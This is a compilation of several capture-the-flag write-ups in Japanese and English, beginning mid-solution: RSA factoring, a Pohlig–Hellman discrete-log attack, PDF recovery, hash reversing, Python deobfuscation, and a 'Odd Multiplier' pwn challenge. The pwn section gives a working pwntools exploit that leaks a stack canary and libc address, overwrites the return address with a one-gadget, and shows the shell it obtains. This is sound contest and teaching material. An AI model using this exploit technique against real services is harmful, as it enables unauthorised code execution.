```pythonphi = (p-1)*(q-1) #Euler's phi functione = 65537print '[info] phi = \n'+str(hex(phi))print '[info] e = \n'+str(hex(e))```
Now, It's time to get d
RSA uses "ed mod phi(n) = 1"
So, we can change like this
ed ≡ 1 (mod phi(n))
So, K * phi(n) + 1 = ed
this will make the operation fast.
```pythonk = 1while True: if (k*phi+1)%e == 0: d = (k*phi+1)/e print '[info] d = \n'+str(hex(d)) break k += 1```
So, entire source code will be
```pythonfrom itertools import permutations
enc_flag = 596380963583874022971492302071822444225514552231574984926542429117396590795270181084030717066220888052607057994262255729890598322976783889090993129161030148064314476199052180347747135088933481343974996843632511300255010825580875930722684714290535684951679115573751200980708359500292172387447570080875531002842462002727646367063816531958020271149645805755077133231395881833164790825731218786554806777097126212126561056170733032553159740167058242065879953688453169613384659653035659118823444582576657499974059388261153064772228570460351169216103620379299362366574826080703907036316546232196313193923841110510170689800892941998845140534954264505413254429240789223724066502818922164419890197058252325607667959185100118251170368909192832882776642565026481260424714348087206462283972676596101498123547647078981435969530082351104111747783346230914935599764345176602456069568419879060577771404946743580809330315332836749661503035076868102720709045692483171306425207758972682717326821412843569770615848397477633761506670219845039890098105484693890695897858251238713238301401843678654564558196040100908796513657968507381392735855990706254646471937809011610992016368630851454275478216664521360246605400986428230407975530880206404171034278692756N = 719579745653303119025873098043848913976880838286635817351790189702008424828505522253331968992725441130409959387942238566082746772468987336980704680915524591881919460709921709513741059003955050088052599067720107149755856317364317707629467090624585752920523062378696431510814381603360130752588995217840721808871896469275562085215852034302374902524921137398710508865248881286824902780186249148613287250056380811479959269915786545911048030947364841177976623684660771594747297272818410589981294227084173316280447729440036251406684111603371364957690353449585185893322538541593242187738587675489180722498945337715511212885934126635221601469699184812336984707723198731876940991485904637481371763302337637617744175461566445514603405016576604569057507997291470369704260553992902776099599438704680775883984720946337235834374667842758010444010254965664863296455406931885650448386682827401907759661117637294838753325610213809162253020362015045242003388829769019579522792182295457962911430276020610658073659629786668639126004851910536565721128484604554703970965744790413684836096724064390486888113608024265771815004188203124405817878645103282802994701531113849607969243815078720289912255827700390198089699808626116357304202660642601149742427766381arr = [13,145,477,501]case = []for i in range(1,5): for x in list(permutations(arr,i)): case.append(x)
for x in case: p = '0xDCC5A0BD3A1FC0BEB0DA1C2E8CF6B474481B7C12849B76E03C4C946724DB577D2825D6AA193DB559BC9DBABE1DDE8B5E7805E48749EF002F622F7CDBD7853B200E2A027E87E331AFCFD066ED9900F1E5F5E5196A451A6F9E329EB889D773F08E5FBF45AACB818FD186DD74626180294DCC31805A88D1B71DE5BFEF3ED01F12678D906A833A78EDCE9BDAF22BBE45C0BFB7A82AFE42C1C3B8581C83BF43DFE31BFD81527E507686956458905CC9A660604552A060109DC81D01F229A264AB67C6D7168721AB36DE769CEAFB97F238050193EC942078DDF5329A387F46253A4411A9C8BB71F9AEB11AC9623E41C14FCD2739D76E69283E57DDB11FC531B4611EE3' p = list(p) for e in x: p[e] = '9' p[e+1] = 'F' tmp = ''.join(p) p = int(tmp,16) if N % p == 0: print '[info] p = \n'+str(hex(p)) break q = N / pprint '[info] q = \n'+str(hex(q))phi = (p-1)*(q-1) #Euler's phi functione = 65537print '[info] phi = \n'+str(hex(phi))print '[info] e = \n'+str(hex(e))
k = 1while True: if (k*phi+1)%e == 0: d = (k*phi+1)/e print '[info] d = \n'+str(hex(d)) break k += 1
p = pow(enc_flag,d,N)p = str(hex(p))[2:-1]print p.decode('hex')```
flag: INSA{I_w1ll_us3_OTp_n3xT_T1M3} |
[https://github.com/JosefKuchar/ctf-writeups/blob/master/TSGCTF/BADNONCE_Part_1.md](https://github.com/JosefKuchar/ctf-writeups/blob/master/TSGCTF/BADNONCE_Part_1.md) |
# ångstrom CTF 2019 Paint WriteUp### 問題```This amazing new paint protocol lets artists share secret paintings with each other! Good thing U.S. Patent 4200770 is expired.```
- paint.py
```pythonimport binasciiimport random
from secret import flag
image = int(binascii.hexlify(flag), 16)
palette = 1 << 2048base = random.randint(0, palette) | 1secret = random.randint(0, palette)my_mix = pow(base, secret, palette)
print('palette: {}'.format(palette))print('base: {}'.format(base))print('my mix: {}'.format(my_mix))
your_mix = int(input('your mix: '))
shared_mix = pow(your_mix, secret, palette)painting = image ^ shared_mixprint('painting: {}'.format(painting))```
- paint.txt
```textpalette: 32317006071311007300714876688669951960444102669715484032130345427524655138867890893197201411522913463688717960921898019494119559150490921095088152386448283120630877367300996091750197750389652106796057638384067568276792218642619756161838094338476170470581645852036305042887575891541065808607552399123930385521914333389668342420684974786564569494856176035326322058077805659331026192708460314150258592864177116725943603718461857357598351152301645904403697613233287231227125684710820209725157101726931323469678542580656697935045997268352998638215525166389437335543602135433229604645318478604952148193555853611059596230656base: 13489305024865487703110255658234329747698118206959778644688156332043783846078839120693894255527894489531905012244713117142764166452312133019772171674466933769775907460046497284522592167536594047800489828714315435570429416637425443402332599055774982796405757075108551322778712959943658831605397635195107786224617525627358659165255604556424206194207190437525742567525338826878962081515333896433312311548844614323540250054093970082337500580573165008440265840792908334486258260848163001490152587781983042546491301026074736907693887630347258892882871059741621049169714319440564952700454580681894452760215968494428411686329my mix: 6870295205307030503255600311283969014496436297715066273709495591567561187646528069669895230912327862244474990612611625088862250315706633708998214109152824455738719595737772769297517386968692628228327225922261219083693899105983726637012353264168761696183327692619506267951701511870035935612090359086376808592001973358166067468618577312983514388332736591060901174314042634365304017788649960016991442596975922402288221898367955532116456798868804571091463566329706023967280838744359633963847966790121312196824818606244189274966061324393424041211903396020720341163472399763951106703068172772579049891895580785347369093113your mix: 14317253516668543276504878316838097235650210449758621543536146016892160048656997634541093315774403078357942150970695487937570449270120625898199254439189104072891595263513437420116930684308702803055295267600790477195902538538739117809573391251939794413361184343367694928615752045687223262368136262534778688889202144260002584306527206705616186699377315031757095455954292951059462279988296369935635246644221722025457496936215039008069820514166063271894671978845634968761626636993374291118230179892722513818307254406450607168911057458141649111515924404215975886422961651958216688209696158879621701708955382424640000048217painting: 17665922529512695488143524113273224470194093921285273353477875204196603230641896039854934719468650093602325707751566466034447988065494130102242572713515917910688574332104680867377750329904425039785453961697828887505197701127086732126907914324992806733394244034438537271953062873710421922341053639880387051921552573241651939698279628619278357238684137922164483956735128373164911380749908774512869223017256152942356111845682044048514917460601214157119487675633689081081818805777951203838578632029105960085810547586385599419736400861419214277678792284994133722491622512615732083564207280344459191773058670866354126043620```
### 解法- 与えられたpaint.pyを読み解くと、 `my_mix = (base ** secret) mod palette` を満たすような `secret` を求める。ただし、my_mix, base, palette は与えられている。
- これは、離散対数問題なので、それを突破するような手法を検索してみると、 `Pohlig–Hellman algorithm` というアルゴリズムがある。

- この資料によると、今回のケースでは、paletteをオイラーの特性関数に代入したした結果、返ってくる値の素因数が小さい時に有効なアルゴリズムである。
- paletteは2 ** 2048なので、オイラーの特性関数に代入した値は2 ** 2047である(理由は後述を参照)ので、素因数は2のみであるから、このPohlig–Hellman algorithmを適用できる。
- 実装するための疑似コードは以下の資料に記載されている。

- あとは、実装するのみである。これを実装したのがsolve.pyである。後述の補足にOutputの2でラグランジュの定理を利用することを記載しておく。
- `b'actf{powers_of_two_are_not_two_powerful}'`
- うちのチームのメンバーが誰も解けていなかったので、解いてみたが、めちゃくちゃ時間溶かした ...
### 補足#### paletteをオイラーの特性関数に代入した結果、返ってくる値に関して
- まず、オイラーの特性関数を実装し、2の累乗に関して考察してみる。
```pythonfrom math import gcd
def euler(n): if n == 1: return 1 cnt = 0 for i in range(1, n): if gcd(n, i) == 1: cnt += 1 return cnt
for i in range(15): print(i, 2 ** i, euler(2 ** i))```
- output
```text0 1 11 2 12 4 23 8 44 16 85 32 166 64 327 128 648 256 1289 512 25610 1024 51211 2048 102412 4096 204813 8192 409614 16384 8192```
- この結果から、2 ** 2048をオイラーの特性関数に代入した結果、返ってくる値はおそらく2 ** 2047である。
#### By Lagrange's theorem, this element has order p about Output 2.- そもそもラグランジュの定理 (群論)とは、有限群Gの任意の元の位数は群Gの位数を割り切るという定理のことである。
- my_mix = (base ** secret) mod 2 ** 2048 を今扱っていて、secretのみ未知で、secretを求めたい。
- 有限群Gの任意の元の位数とは、(base ** n) = 1 mod 2 ** 2048 を満たすようなnのことである。
- したがって、このnは群Gの位数(ここでは2 ** 2048)を割り切るので、n = 2 ** i (0 <= i <= 2048)で(base ** n) = 1 mod 2 ** 2048を満たすようなnを全探索するとbaseの位数がわかる。。
### 参考- [CTFにおける離散対数問題に対するアプローチ](http://sonickun.hatenablog.com/entry/2016/11/20/192743)
- [オイラーのφ関数](https://ja.wikipedia.org/wiki/%E3%82%AA%E3%82%A4%E3%83%A9%E3%83%BC%E3%81%AE%CF%86%E9%96%A2%E6%95%B0)
- [オイラーの定理 (数論)](https://ja.wikipedia.org/wiki/%E3%82%AA%E3%82%A4%E3%83%A9%E3%83%BC%E3%81%AE%E5%AE%9A%E7%90%86_(%E6%95%B0%E8%AB%96))
- [Pohlig–Hellman algorithm](https://en.wikipedia.org/wiki/Pohlig%E2%80%93Hellman_algorithm)
- [VBA/VB6で動く多倍長整数計算ライブラリで色々シリーズ(9)Pohlig-HellmanアルゴリズムAdd Star](http://d.hatena.ne.jp/iris2304/20150911/1441899230)
- [ラグランジュの定理 (群論)](https://ja.wikipedia.org/wiki/%E3%83%A9%E3%82%B0%E3%83%A9%E3%83%B3%E3%82%B8%E3%83%A5%E3%81%AE%E5%AE%9A%E7%90%86_(%E7%BE%A4%E8%AB%96))
- [Paint - 100 points - 74 solves](https://github.com/wborgeaud/ctf-writeups/blob/master/angstromctf2019/Paint.md)
- [ångstromCTF 2019 Writeup](https://qiita.com/taiyaki8926/items/3e0768893ba87278d889) |
## Challenge description: defund accidentally deleted all of his math papers! Help recover them from his computer's [raw data](https://github.com/TheEquus/angstromCTF2019-Writeups/blob/master/misc/paper_bin.dat).
## SolutionWe are given a paper_bin.dat file, consisting of a dump of random characters and null bytes. Upon opening with a hex editor, wecan see that it consists of the data for 20 pdf files. Whilst you could go through each pdf file and look through to see if the flag is there, you could also notice that all but one pdf file has %PDF-1.4 , with the one exception being 1.5.
Copy the data of that odd pdf file and paste it in a hex editor to recreate the file. In the first page, we see the flag:`actf{proof_by_triviality}`. |
Not too hard.All you need is understanding the code "genHash"
============= genhash =============```__int64 __fastcall genhash(char *a1){ unsigned int v1; // eax char *v2; // rax __int64 result; // rax char *v4; // [rsp+8h] [rbp-18h] unsigned int v5; // [rsp+14h] [rbp-Ch] signed __int64 v6; // [rsp+18h] [rbp-8h]
v4 = a1; v6 = 13LL; v5 = 0; while ( 1 ) { v2 = v4++; result = (unsigned int)*v2; if ( !(_DWORD)result ) break; v6 = 3 * v6 + (signed int)result; v1 = v5++; printf("hash-%d : %ld\n", v1, v6); } return result;}```
==================================
variable result will be each letter of a1firstly, the v6 is going to be a result of "3 * 13(v6) + (int)a1[0]"After this, the v6 is will be encrypted result of before letter.Now, What you need is just make hashes origin using the encrypted letters.
```# Hashish Decryptor by sqrtrev
flag = ''f = [138,512,1645,5034,15218,45756,137391,412292,1236927,3710845,11132642,33398021,100194167,300582553,901747774,2705243426,8115730373,24347191171,73041573621,219124720917,657374162799,1972122488522,5916367465576]v6 = 13
for i in range(0,len(f)): if i != 0: v6 = f[i-1] tmp = f[i] tmp -= 3 * v6 flag += chr(tmp)print flag``` |
[https://rawsec.ml/en/INShAck-2019-write-ups/#50-easy-exploring-the-universe-web](https://rawsec.ml/en/INShAck-2019-write-ups/#50-easy-exploring-the-universe-web) |
# Odd Multiplierby mito
### 10 solves, 497 pts
```Can you do multiplication?
The flag is in /home/user/flag
nc 34.85.75.40 30002
Difficulty estimate: Easy```
* 255以下の奇数を複数入力して積を計算するプログラム。0を入力すると結果を表示する。* 積の計算結果をスタックに置いているため、大きな数になるように入力すると `canary` と リターンアドレスのlibcアドレス(libc_start_main+231)を含めて表示してくれる。(canary値は `255` を `25` 回、libcは `255` を `41` 回)* 下記は積算の計算結果を格納するスタックの状態です。24バイト先にcanary値が、40バイト先がリターンアドレスです。```0x7fffffffde20: 0x000000000000fe01 0x0000000000000000 <= 積算値 255 x 255 = 65025(0xfe01)0x7fffffffde30: 0x00007fffffffdf20 0xfb7319e823a6d800 <= canary (0xfb7319e823a6d800)0x7fffffffde40: 0x0000555555554ca0 0x00007ffff7a05b97 <= return address (0x00007ffff7a05b97)0x7fffffffde50: 0x0000000000000001 0x00007fffffffdf28```
* これを使うと、リターンアドレスを書き換えることも可能。* 但し、奇数の積算で一度にcanary値とリターンアドレスを書くことはできないので、大きいアドレスの方から 1バイト単位で書き込む。最後にcanary値を書き込む。* 最初はlibcのsystem関数の呼び出しを試みるが、アドレスの0x0000部分を掛け算で作り出すことができずに断念。* リターン時に `rcx=0` であることを気付き、rcx=0制約の `One-gadget RCE` を使う方法に変更。* canary値の下位1バイトの0x00部分を積算値で書き込むことができないので、その部分のみcanary値の下位2バイトを0x ` XX00` になるように書き込む。* 積算する奇数は、4つの奇数をブルートフォースで計算した(もっと効率的な方法があるかもしれないが)。* ブルートフォースで奇数を求めることができない場合があり、Exploitコードを2,3回動作させる必要があった。
exploitコードは下記になります。```from pwn import *
#context(os='linux', arch='amd64')#context.log_level = 'debug'
BINARY = './multiplier'elf = ELF(BINARY)
if len(sys.argv) > 1 and sys.argv[1] == 'r': HOST = "34.85.75.40" PORT = 30002 s = remote(HOST, PORT) libc = ELF("./libc-2.27.so")else: s = process(BINARY) libc = elf.libc
# calculate 4 odd nummbersdef Multi(a1, c0, d, l): for i0 in range(127, 2, -2): for i1 in range(3, 128, 2): for i2 in range(127, 2, -2): for i3 in range(255, 2, -2): e = i0 * i1 * i2 * i3 * d if len(hex(a1)) == len(hex(e)) and hex(a1)[0:l] == hex(e)[0:l]: #print i0,i1,i2,i3,hex(e) return i0,i1,i2,i3
# Send odd number to serverdef Set_data(s, addr, pos, n, mode): a0 = hex(addr) + "00"*pos a1 = int(a0, 16)
d = 1 for i in range(200): d0 = d*255 if d0*255*255 > a1: break d = d0 if n == 6 and mode == 1: i0, i1, i2, i3 = Multi(a1, a1/d, d, 6) # for 1 byte(0x00) of canary else: i0, i1, i2, i3 = Multi(a1, a1/d, d, 4) s.recvuntil("\n\n") for j in range(i): s.sendline("255") s.sendline(str(i0)) s.sendline(str(i1)) s.sendline(str(i2)) s.sendline(str(i3)) s.sendline("0") print hex(addr), i0,i1,i2,i3,"0"
# Break address into 1 bytedef Set_addr(s, addr, pos, mode): for i in range(8): addr = addr & int("ff"*(8-i),16) if i == 7 and mode == 1: break else: Set_data(s, addr, pos, i, mode)
s.recvuntil("I will multiply odd numbers until you enter 0\n\n")
# Leak canaryfor i in range(25): s.sendline("255")s.sendline("0")r = s.recv(14)canary = int(r + '00', 16)print "canary =", hex(canary)
# Leak libcs.recvuntil("\n\n")for i in range(41): s.sendline("255")s.sendline("0")r = s.recv(10)libc_leak = int(r + '97', 16)libc_base = libc_leak - 0x21B97one_gadget_addr = libc_base + 0x4f2c5print "libc_leak =", hex(libc_leak)print "libc_base =", hex(libc_base)print "one_gadget =", hex(one_gadget_addr)
# First, One gadget RCE writeSet_addr(s, one_gadget_addr, 40, 0)
# Second, canary writeSet_addr(s, canary, 24, 1)
# for returns.recvuntil("\n\n")s.sendline("2")
#s.sendline("cat /home/user/flag")
s.interactive()```
実行結果です。
```$ python solve.py rcanary = 0xbeaaaac194d3a100libc_leak = 0x7fd3035efb97libc_base = 0x7fd3035ce000one_gadget = 0x7fd30361d2c50x7fd30361d2c5 127 3 127 205 00x7fd30361d2c5 127 3 127 205 00x7fd30361d2c5 127 3 127 205 00xd30361d2c5 127 5 127 203 00x361d2c5 127 3 99 7 00x61d2c5 127 3 127 155 00xd2c5 127 5 127 199 00xc5 127 5 125 189 00xbeaaaac194d3a100 127 5 127 173 00xaaaac194d3a100 127 5 127 155 00xaac194d3a100 127 5 123 159 00xc194d3a100 127 5 125 177 00x94d3a100 127 3 125 225 00xd3a100 127 5 127 189 00xa100 127 7 117 111 0[*] Switching to interactive modeI'm able to multiply only odd numbers.$ iduid=999(user) gid=999(user) groups=999(user)$ cd /home/user$ lsflaglibc-2.27.somultiplierstart.sh$ cat flagTSGCTF{Carrying_out_calculations_of_carries_will_carry_the_flag}``` |
# Obscure File Format
## Task

[obscure-file-format.zip](./src/obscure-file-format.zip)
## Solution---
### Understanding archive
Unpacking archive gives me three files: a, k and l. I open them with 010Editor to find out what are these files. a and k have strange headers and l file is the Python script.
a:

k:

l:

Let's look at the script closer:
```Python#!/usr/bin/env python3import zlib;exec(zlib.decompress(<long_string_of_bytes>))```
Script executes decompressed bytes. I change `exec` to `print` to look what code is being executed:

And again I have hex string, which being executed after unhexlify. I again change `exec` to `print` and get `zlib.decompress` again. That's just annoing... But after doing this:
```Python#!/usr/bin/env python3import zlibs = zlib.decompress(<long_string_of_bytes>)
s = s.replace(b"exec", b"s1 = ")exec(s)print(s1)s1 = s1.replace(b"exec", b"s2 = ")exec(s1)#print(s2)s2 = s2.replace(b"exec", b"s3 = ")exec(s2)#print(s3)s3 = s3.replace(b"exec", b"s4 = ")exec(s3)#print(s4)s4 = s4.replace(b"exec", b"s5 = ")exec(s4)print(s5.decode())```
I finnaly get the real code:
```Python
import os as _4491ba09efd64d32a7c316a89ed23540import uuid as _9c0223fbd33e432cad291e3626fa8375import zlib as _75efb4b5390e450f86339bb370cf9798import struct as _460dcfe1367b4351bfd11161e6afb4bcimport random as _93208a26d2354ca58a2d63a1775b429eimport pathlib as _fc2e6885d4f6459c9173119853a9b941import argparse as _d80254fe3b7f406a91ec7ea2a813e6eeimport cryptography.hazmat.backends as _95637ffc24f64183a0e5cab581866201import cryptography.hazmat.primitives.ciphers as _12fe06755daf4d66ac222ee97d41fa8f_d92c89d5c8e6480ab83f62d04ac6968e = zip_2a054c268d044e6ab9b9ba49b0c99ac2 = vars_efe18136e1d14a66b014f121b6cdc599 = type_9013c61b775f4709917f60cfb4c4d0bd = tuple_c78251a8b4ef4e5c975562404153eca2 = super_05314ca66c8241329018829d41388221 = sum_edce3f96a97f4268b7f758ebbee92e39 = str_f1216e22142a40e6b2f2bef9bad97dc8 = staticmethod_db7a1923e60b407e8946626fbda97a39 = sorted_d3cfb7be150c4d6b9165bd6b4f256280 = slice_777f2cfa06f040478891a09e204ce442 = setattr_419debbaf6fa40fe8eed1a33ff7b5054 = set_c0bd2003dfbd4a949b356f6691484af0 = round_b95dfc84bafb470689533c3746352ddb = reversed_a011ae99a45b40099121c0fd1a164aab = repr_3fa9f86ba17f44e7b990bb639c51f3bf = range_5a9ea9db9e3443f4ab9f4e2e7172d69f = quit_0aa77fc2a6db4be4b58865ae4d13913a = property_7337aa3caf7c4d9f855a7a241a9db8be = print_639a2e6f41b041688856eac61a7ef244 = pow_c4754cee9f0f4a5186b99594618a9117 = ord_a66abde4ce3048488263de1cf9695616 = open_31a7f57a7890416bbfdfa14fac4b4494 = oct_0614c181390346469e56dd3c5cc69382 = object_4dc860aba19640d18df6a9fa82ea8812 = next_5b7d659104324bb6b5174effb661c82c = min_2a279817dc8d4df19368574962ec6989 = memoryview_4fd1101920684bd3927e0078ffb7d058 = max_5dbd8f8702d54135af11719ac747cfe2 = map_7cfbebcc486f4728be51e3a5d1f71647 = locals_348deb41107f440ea6e05f9eda40e243 = list_c87f53df47af43549034cffa618848db = license_c8ab51b417d843f8982ae6704e9764b7 = len_2bd4fb19079542f5af4f05eadb9daba3 = iter_e2a25b47df0e4314bfd8f6ffe9046488 = issubclass_81359519d9044e34873e4053c9463167 = isinstance_f10babe329654a188b28f15547ad4266 = int_e3c36eecddfc40808308f7ac76f7e3da = input_3b194946a125498bb9bee24a49474cdd = id_ea130bd1ad0c4582b7bbfffcede80554 = hex_65c9b6af369543f5a71b061ff59d96c8 = help_e2fa667106eb4c60b93fe4229ea6d139 = hash_72892c873557438e8eb844be66a3ff85 = hasattr_e0fc264a76004088918712d418a5e58f = globals_522c60ce347148b48ebad87bf7068b52 = getattr_899c6496c4b44e4391a948383a48fada = frozenset_0e010ed24c9943e0b9013beb5fc4ccf3 = format_51b28eae00284b80a9defd2e01091ded = float_e6701fe56f97478aae26772cabfcd254 = filter_3c391a07ac7e477693cf839aebb7f398 = exit_f848d99ec4e944bea232e5030c19a95a = exec_aa2bcc1974fa4423b2050897cd493316 = eval_b2261f5204dc405292771a0b6133b2a2 = enumerate_ddb7c8ba43364282bbca52e4ec4da69d = divmod_0bafc82047ed441eb6d2ce8aedb627b8 = dir_b03bf30bc9934bbc94a982a98e62d177 = dict_997004a17c604134a99ff104997794d5 = delattr_346d22a2f78b490eb4abf1776039ac93 = credits_d18ec62a1b564a37aca192701c307993 = copyright_25b999825d284b07a1177f207e00f46b = complex_2030c6bde0b04af28e1b6c2ac1994c03 = compile_24c6add9b5f643b7af9ac9adc7a8f88e = classmethod_6eae669a5caa49d3b2cf0ca94f1db62a = chr_7e5a105ca35c401f8baf2399f841bf48 = callable_6437cd5ae5444b6ea6b5517489961678 = bytes_b17c67f75d1f4950b5d9bf1b9bae0977 = bytearray_0d8659b28a63481797b57a6cbd45979b = breakpoint_16d9ebd528c54cfcab70919505c51c47 = bool_093c82ee06b04c548518d151aadeff09 = bin_9ec3c131d0704d198077b653f534f2e3 = ascii_a5eadde352fc4e9185c23382c6609d05 = any_478d1f17762441ffbcdf51ad03452e5e = all_6e47d9017bfc4bb0b457e8fc7d37e061 = abs_c003e61a683c4d48992c5968730f88de = __spec___120f0ca155a54f17b3a8a7139481d201 = __package___0725a4328dac4b608bca988314e49535 = __name___d04e26a1c11b42e6b6d4a19928378a10 = __loader___0afcf66370f24a46833b16ad68e51f33 = __import___936c716b36354788811726a511d820be = __doc___55b22c1393fd4ddb92e5b741516a9b49 = __debug___2fa87f4a68a34d7585f804c2d1f41d8b = __build_class___98fc8056914d49c18cfc6f2219605829 = ZeroDivisionError_e0c1d917c66d4bf9bff6985270d24836 = Warning_c1f0aa22b0414c10a669df1dd85dcc5b = ValueError_d6198e1bf52740108a3a42c6aad41bb4 = UserWarning_f751b328ae0f485981b8bd5eb4e9bce9 = UnicodeWarning_7dec97b6daf0458894941228aca1bfb1 = UnicodeTranslateError_4268dd7edaf9417fa43e9be4aab0cd79 = UnicodeError_d847bf32c8704332ace814998a0b55fc = UnicodeEncodeError_0e36ecc15fd84c75a50b8f59ff5a5633 = UnicodeDecodeError_6f42769b59284276b9847cf82cb9e732 = UnboundLocalError_23325e647bc447be86fdde3963c18734 = TypeError_33186cdf76944c1d8b235829cede199b = True_d021c6575bbc469cb3dc2a7be381022d = TimeoutError_014da739ca3a4b06be1a815eb0fd2bc0 = TabError_9385ba93ab3d4765b062e08dee9baf24 = SystemExit_ebc7db66319b4ba1a5a7865325d86019 = SystemError_b7ebf253050d4e67813b1fba8ca241c1 = SyntaxWarning_8243d700f5e5400c9e6ffa38f41fe0b7 = SyntaxError_77d15c4c7fe74e309d9141093345fc8f = StopIteration_e1d49ccdec594d3683ddef929fb2de1d = StopAsyncIteration_831260914b4548099ba08b15626ef911 = RuntimeWarning_8efed85bd266402d96f4aa0c69ca8148 = RuntimeError_66a9c8f0a7d9470d944ee5e14ab8e79d = ResourceWarning_634016e1846b4a7b923053fcb3e1565e = ReferenceError_29f4425faf3d4c8899cc92292af76672 = RecursionError_8b8ff3f8f43e462c9855121ecbfea04e = ProcessLookupError_63e9fbc6e17147099f6a47451c9e82f8 = PermissionError_cab5b8077f6c45e09ca00e004ccd400b = PendingDeprecationWarning_ff4432d6f55b400d95328f612b5ba96f = OverflowError_205032881b6a45358361d372f9a459e5 = OSError_9f17921228d94053ab5e9be06564e00b = NotImplementedError_45bd2ece2d8144089db1250e693b6955 = NotImplemented_525e02de1e7d4052902b617bd217a120 = NotADirectoryError_5187fd7516d543cc9e8f5f4d07af0127 = None_979aadb5a42b4700be5b1aeb4e5a6126 = NameError_a57f0c320cbb460caebb3e6d60d1ab49 = ModuleNotFoundError_4aa3364354404416bf653110db8b5f17 = MemoryError_2d8d17a034f944f492f77a3090eb58e4 = LookupError_738d1cfd7d2542c68658c7d3d017c0a2 = KeyboardInterrupt_d48277b0ec574d2489a7b2d612172bc7 = KeyError_e8d81e7a193e41c2bf29c3899eb80c23 = IsADirectoryError_4b32820c8f774440a5513983342f567f = InterruptedError_bd3d00948899431abe6bd1c175f2b73b = IndexError_d59fd9d5e9354600947cda5b3c6df251 = IndentationError_d7b077fba764425393caa4af02032a04 = ImportWarning_3a24cea06d114692b9a9c30440d97463 = ImportError_d3339297e89141e0816639ead8eda554 = IOError_584d0ff625c64024bc1290696f9b7277 = GeneratorExit_443b13233cef4242afbf624336c4d455 = FutureWarning_45f63936e0d2414f81f97e9fe562c734 = FloatingPointError_66299359ebad416a9be7d03a54485ba7 = FileNotFoundError_091dbd374eac4d218391f5d651aa5242 = FileExistsError_9656b9e60ace40ab958f7005bb4ca86f = False_78174034c577445f8c0a1c0379d54c86 = Exception_7609428dbb2a4d0e93506071a0ba0003 = EnvironmentError_aa69ae8b32464738b560cc318d6d6cbd = Ellipsis_31b362ac0a864b0f891a514ad2b99774 = EOFError_a651b511b6c3433daa715ca47ab70bd1 = DeprecationWarning_1139f6d266694855b98ba9164af9d6c4 = ConnectionResetError_7c1ff231fd4c49b28f09dc7df8e7dcbf = ConnectionRefusedError_de6cd85ed278495fa686516e82cba23e = ConnectionError_1f76b7498c3c4835acc4360d0a1999bf = ConnectionAbortedError_23ab01b513664ab48df51f48da1d043e = ChildProcessError_7e3d650f08f144c7b45458259a3f086a = BytesWarning_97bed9e33fe144929a25040decd80656 = BufferError_edac437610fd4c07844622f0fd1baffa = BrokenPipeError_3ee3a1fac5014afea896ce4211ef02d8 = BlockingIOError_c434de818c704fa3a27552ce0b8322a7 = BaseException_c7b4e9c604d048629516921ebc82f6bb = AttributeError_502a41dc53fa48f38a23fd45fa028128 = AssertionError_3eeb35891ea0407bb5e23cb15b3d2877 = ArithmeticError_f82b10a5ace546908c2c36dbebfcf17b = _6437cd5ae5444b6ea6b5517489961678([0])_e1548e812dba46738c65df7858044dcd = (0x484203ad//0xd2ece70f+0x4b8bbafd-0xd2ece70f//0x484203ad+0xd2ece70f//0x484203ad+0x00000010-0x484203ad//0xd2ece70f-0x4b8bbafd)_bc51f568ca504f20ad983c0606d64c46 = (0xd7097633//0xd78412ad+0x4e6c894a-0xd78412ad//0xd7097633+0xd78412ad//0xd7097633+0x00000010-0xd7097633//0xd78412ad-0x4e6c894a)_bcf41878aadd4b6295ae4593ed070e51 = _95637ffc24f64183a0e5cab581866201.default_backend()
class _6c9939e78b674d19a284a5c6c83fc918():
def __init__(_81d6b4d26118467ba5c0ea1aad0cf09c): _81d6b4d26118467ba5c0ea1aad0cf09c._9b97d955e1944c5b9e692d9b9f4a8098 = _4491ba09efd64d32a7c316a89ed23540.urandom(_e1548e812dba46738c65df7858044dcd) _81d6b4d26118467ba5c0ea1aad0cf09c._5a07b64d8f2f4a47812b6422c0c97507 = _4491ba09efd64d32a7c316a89ed23540.urandom(_bc51f568ca504f20ad983c0606d64c46) _81d6b4d26118467ba5c0ea1aad0cf09c._5521d2a7fcd54ee78c0db20c3da05c68 = _12fe06755daf4d66ac222ee97d41fa8f.Cipher(_12fe06755daf4d66ac222ee97d41fa8f.algorithms.AES(_81d6b4d26118467ba5c0ea1aad0cf09c._5a07b64d8f2f4a47812b6422c0c97507), _12fe06755daf4d66ac222ee97d41fa8f.modes.CBC(_81d6b4d26118467ba5c0ea1aad0cf09c._9b97d955e1944c5b9e692d9b9f4a8098), backend=_bcf41878aadd4b6295ae4593ed070e51)
def __str__(_7f540a4ea31f4927af8f0e0ef73adb1c): return f'[{_7f540a4ea31f4927af8f0e0ef73adb1c._9b97d955e1944c5b9e692d9b9f4a8098.hex()}|{_7f540a4ea31f4927af8f0e0ef73adb1c._5a07b64d8f2f4a47812b6422c0c97507.hex()}]'
def _0c1a9f7b3f49433ca2783206451f4646(_4999e3dbda004a2396d371a4e1956e6a, _2ccf64e8350f440bb5e89bedcc5edbde: 'bytes'): _83e1be4e03e041cbb2b03e76c03d0dd2 = _4999e3dbda004a2396d371a4e1956e6a._5521d2a7fcd54ee78c0db20c3da05c68.encryptor() return (_83e1be4e03e041cbb2b03e76c03d0dd2.update(_2ccf64e8350f440bb5e89bedcc5edbde) + _83e1be4e03e041cbb2b03e76c03d0dd2.finalize())
def _815d1afe44124d8eae315380e4e8287c(_3456f3a7553c40309300a1d491ee4cb0): _7de3041e057e4d07afdd1ee49ebfb830 = _348deb41107f440ea6e05f9eda40e243((_3456f3a7553c40309300a1d491ee4cb0._9b97d955e1944c5b9e692d9b9f4a8098 + _3456f3a7553c40309300a1d491ee4cb0._5a07b64d8f2f4a47812b6422c0c97507)) _7de3041e057e4d07afdd1ee49ebfb830.reverse() return _6437cd5ae5444b6ea6b5517489961678(_7de3041e057e4d07afdd1ee49ebfb830)
def _9a7489b61e0c42afa68070b62b9efcda(_c60c2dd6274144e18db87caf5f72ee6b: 'bytes', _182d6337ab934a42a416f1b049dab775: 'int'): _6531a429ed3943deb55803b86aec919a = (_182d6337ab934a42a416f1b049dab775 - (_c8ab51b417d843f8982ae6704e9764b7(_c60c2dd6274144e18db87caf5f72ee6b) % _182d6337ab934a42a416f1b049dab775)) return (_c60c2dd6274144e18db87caf5f72ee6b + _6437cd5ae5444b6ea6b5517489961678(([_6531a429ed3943deb55803b86aec919a] * _6531a429ed3943deb55803b86aec919a)))
